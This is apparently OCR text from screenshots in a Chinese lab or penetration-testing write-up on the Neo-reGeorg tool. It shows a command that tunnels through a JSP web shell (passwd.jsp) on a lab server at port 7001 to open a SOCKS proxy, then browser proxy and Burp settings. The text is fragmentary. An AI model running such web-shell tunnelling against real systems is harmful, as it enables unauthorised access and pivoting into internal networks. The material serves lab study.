 reGeorg
02
Neo-reGeorg
C:\Users\mingy\Desktop\Neo-reGeorg>python3 neoreg.py -u http://192.168.78.105:7001/_async/passwd.jsp -k passwd
Neo-reGeorg
version 2.0.0
[ Github ] https://github.com/L-codes/neoreg
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080]
Tunnel at:
http://192.168.78.105:7001/_async/passwd.jsp
不安全 10.10.10.80:7001
书签工具栏 WEBSITES GR_BLOG LAB Too Linux My Blog
[直接连接]
[系统代理]
1080
SOCKS5 127.0.0.1:1080; SOCKS 12
Burp
auto switch
10 10 10 80
选项
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protoco
10.4.5 404 Not Found